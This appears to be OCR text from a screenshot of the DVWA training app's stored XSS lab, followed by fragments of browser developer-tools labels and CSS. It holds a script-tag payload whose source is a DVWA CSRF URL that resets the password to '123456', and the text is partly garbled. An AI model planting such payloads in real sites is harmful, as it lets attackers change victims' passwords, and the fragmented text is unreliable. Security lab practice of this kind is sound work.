 Vulnerability: Stored Cross Site Scripting (XSS
Name *
hack
Message *
src = "http://192.168.2.59/dvwa/vulnerabilities
/csrf/?password_new=123456&
password_conf=123456&Change=Change#"
></script>
器 性能 内存 网络 存储 DOM
/ 2 50 过滤样式 .cls 布
元素 { 内联
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
继承自 div#main_body
div#main_body { main.css:141
ls="50" rows="3"
过滤
color
rgb
font-
arial
font-
norma
font-